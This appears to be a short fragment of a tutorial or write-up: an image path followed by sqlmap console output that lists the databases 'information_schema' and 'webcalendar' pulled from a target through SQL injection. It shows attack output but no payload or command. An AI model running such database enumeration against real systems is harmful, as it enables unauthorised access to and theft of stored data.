 [21:25:23] [INFO] used SQL query returns 2 entries
[21:25:23] [INFO] retrieved: information_schema
[21:25:23] [INFO] retrieved: webcalendar
available databases [2]:
[*] information_schema
[*] webcalendar
[21:25:23] [INFO] fetched data logged to text files under
[*] shutting down at 21:25:23
C:\Python27\sqlmap>